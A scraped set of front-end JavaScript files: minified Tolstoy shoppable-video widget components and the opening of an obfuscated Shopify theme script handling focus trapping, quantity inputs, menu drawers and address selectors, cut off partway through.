<svg width="18" height="10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 8.9a1 1 0 0 1-1.414 0L.395 5.708a1 1 0 0 1-.001-1.415L3.586 1.1A1 1 0 0 1 5 2.515L3.515 4H17a1 1 0 1 1 0 2H3.515L5 7.485A1 1 0 0 1 5 8.9Z" fill="${t||"#000"}"/></svg>
`;class g extends p{onMount(){super.onMount(),this.subscribeOnEvents(this.props)}subscribeOnEvents(o={}){const{publishId:s,publicClass:n,onClick:e}=o,r=i(n,s);r&&e&&r.addEventListener("click",e)}render(){const{publishId:o,publicClass:s,ariaLabel:n,color:e}=this.props;return a(`
      <button
        style="${b(this.props)}"
        class="${c} ${s}"
        data-tolstoy-element="${l(s,o)}"
        aria-label="${n}"
        type="button"
      >
        ${u(e)}
      </button>
    `)}}const b=({isRight:t=!1})=>`
  ${t?"transform: scaleX(-1)":""};
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  padding: 0;
  cursor: pointer;
  border: none;
  background: none;
`;export{g as default};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/dom-utils.7810b9cf.js
body_size: -269
content:
import{bR as n}from"./embed-widgets-loader.1fae5dc3.js";class r{constructor(){this.cache=new Map}get(t,e,c){const a=`${t}-${e}`;if(!this.cache.has(a)){const o=n(c,e);this.cache.set(a,o)}return this.cache.get(a)}clear(){this.cache.clear()}delete(t,e){const c=`${t}-${e}`;this.cache.delete(c)}}const h=new r,l=()=>{h.clear()},u=(s,t)=>{let e;return function(...c){const a=()=>{clearTimeout(e),s(...c)};clearTimeout(e),e=setTimeout(a,t)}},m=(s,t)=>{let e;return function(...c){e||(s.apply(this,c),e=!0,setTimeout(()=>e=!1,t))}};export{l as c,u as d,m as t};


--- FILE ---
content_type: application/javascript
request_url: https://widget.gotolstoy.com/we/c64836e22/spotlight-carousel-progress-bar.9168c588.js
body_size: 401
content:
import{aY as l,bQ as n}from"./embed-widgets-loader.1fae5dc3.js";import{c as a}from"./style.utils.f83b1d62.js";import{C as d}from"./component.85b8949c.js";import{P as o}from"./carousel-loader.f680d5b8.js";import{t as i,u as p,x as c}from"./spotlight-carousel.module.61ae18df.js";import"./embed-widgets.utils.abbd9ab3.js";import"./svgs.c7f7536c.js";import"./media-assets.utils.a67fa245.js";import"./analytics.80289c43.js";import"./floating-widget-loader.7181c2a7.js";class w extends d{constructor(r){super(r),this.state={progress:this.calculateProgress(r.selectedIndex,r.totalSteps)}}calculateProgress(r,s){return!s||s<=1?0:r/(s-1)*100}onPropsUpdate(r){const s=this.calculateProgress(r.selectedIndex,r.totalSteps);this.state.progress!==s&&(this.state.progress=s,this.updateProgressBar(s))}updateProgressBar(r){const s=Math.max(0,Math.min(100,Number(r))),t=document.querySelector(`.${i}`);t&&(t.style.width=`${s}%`)}render(){const{style:r=""}=this.props,s=Math.max(0,Math.min(100,Number(this.state.progress)));return l(`
      <div
        role="progressbar"
        aria-label="Carousel progress"
        aria-valuenow="${s}"
        aria-valuemin="0"
        aria-valuemax="100"
        tabindex="0"
        class="${a(o.progressBarContainer,p)}"
        data-tolstoy-element="${n(o.progressBarContainer,this.props.publishId)}"
        style="${g(r)}"
      >
        <div class="${a(c)}" style="${m()}">
          <div class="${i}" style="${u(s)}"></div>
        </div>
      </div>
    `)}}const g=(e="")=>`
  width: 100%;
  display: flex;
  align-items: center;
  ${e}
`,m=()=>`
  width: 100%;
  height: 3px;
  background: #d1d3ce;
  border-radius: 2px;
  overflow: hidden;
`,u=e=>`
  display: block;
  height: 3px;
  width: ${e}%;
  background: #44443f;
  border-radius: 2px;
`;export{w as default};


--- FILE ---
content_type: text/javascript
request_url: https://lunasegura.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741763778769
body_size: 18412
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const _0x1dfb2c=_0x16cbbc;_0x5cdd66[_0x1dfb2c(562)](_0x1dfb2c(785)),_0x5cdd66.classList[_0x1dfb2c(517)](_0x1dfb2c(443))}),this[_0x16cbbc(794)][_0x16cbbc(817)](_0x16cbbc(753))[_0x16cbbc(715)](_0x1d7c7f=>{const _0x4bc2dc=_0x16cbbc;_0x1d7c7f[_0x4bc2dc(504)][_0x4bc2dc(517)](_0x4bc2dc(858))}),document[_0x16cbbc(823)][_0x16cbbc(504)].remove(_0x16cbbc(851)+this[_0x16cbbc(428)][_0x16cbbc(638)]),removeTrapFocus(_0x2f381d),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](_0x24ec50){setTimeout(()=>{const _0x250a2e=_0x3dcc;this.mainDetailsToggle[_0x250a2e(441)](_0x250a2e(785))&&!this[_0x250a2e(794)][_0x250a2e(437)](document[_0x250a2e(463)])&&this[_0x250a2e(440)]()})}onCloseButtonClick(_0x40aee4){const _0xe72745=_0x4b2c42,_0x457541=_0x40aee4.currentTarget[_0xe72745(649)](_0xe72745(811));this.closeSubmenu(_0x457541)}[_0x4b2c42(464)](_0x53a2c0){const _0x2b945f=_0x4b2c42,_0x4e8fff=_0x53a2c0[_0x2b945f(649)](".submenu-open");_0x4e8fff&&_0x4e8fff[_0x2b945f(504)][_0x2b945f(517)](_0x2b945f(858)),_0x53a2c0.classList.remove(_0x2b945f(443)),_0x53a2c0[_0x2b945f(746)](_0x2b945f(789)).setAttribute(_0x2b945f(454),!1),removeTrapFocus(_0x53a2c0[_0x2b945f(746)]("summary")),this[_0x2b945f(479)](_0x53a2c0)}[_0x4b2c42(479)](_0x426363){const _0x4778a3=_0x4b2c42;let _0x22a499;const _0x3db7e5=_0x423d75=>{const _0x1a1e40=_0x3dcc;_0x22a499===void 0&&(_0x22a499=_0x423d75),_0x423d75-_0x22a499<400?window[_0x1a1e40(925)](_0x3db7e5):(_0x426363[_0x1a1e40(562)](_0x1a1e40(785)),_0x426363[_0x1a1e40(649)](_0x1a1e40(912))&&trapFocus(_0x426363[_0x1a1e40(649)]("details[open]"),_0x426363.querySelector(_0x1a1e40(789))))};window[_0x4778a3(925)](_0x3db7e5)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x294fb6=_0x4b2c42;super(),this[_0x294fb6(817)](_0x294fb6(750))[_0x294fb6(715)](_0x1d0c6d=>_0x1d0c6d[_0x294fb6(906)](_0x294fb6(583),this.closeButtonClick.bind(this)))}openMenuDrawer(_0xa781fd){const _0x57812a=_0x4b2c42;this[_0x57812a(592)]=this[_0x57812a(592)]||document[_0x57812a(746)](_0x57812a(772)),this[_0x57812a(497)]=this[_0x57812a(497)]||this.closest(_0x57812a(703))[_0x57812a(504)][_0x57812a(437)](_0x57812a(659))?1:0,document[_0x57812a(468)][_0x57812a(596)][_0x57812a(595)](_0x57812a(515),parseInt(this[_0x57812a(592)][_0x57812a(744)]()[_0x57812a(434)]-this.borderOffset)+"px"),this[_0x57812a(592)][_0x57812a(504)][_0x57812a(488)]("menu-open"),setTimeout(()=>{const _0x26adb5=_0x57812a;this[_0x26adb5(794)][_0x26adb5(504)][_0x26adb5(488)](_0x26adb5(443))}),_0xa781fd[_0x57812a(850)](_0x57812a(454),!0),trapFocus(this[_0x57812a(794)],_0xa781fd),document[_0x57812a(823)].classList[_0x57812a(488)](_0x57812a(851)+this[_0x57812a(428)][_0x57812a(638)])}[_0x4b2c42(440)](_0x9b129e,_0x25cb0a){const _0x1edced=_0x4b2c42;super[_0x1edced(440)](_0x9b129e,_0x25cb0a),this[_0x1edced(592)][_0x1edced(504)][_0x1edced(517)]("menu-open")}[_0x4b2c42(576)](_0x4c2401){const _0x17fec3=_0x4b2c42;this[_0x17fec3(440)](_0x4c2401,this[_0x17fec3(794)].querySelector(_0x17fec3(789))),this[_0x17fec3(746)](_0x17fec3(456))[_0x17fec3(850)]("aria-expanded",_0x17fec3(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const 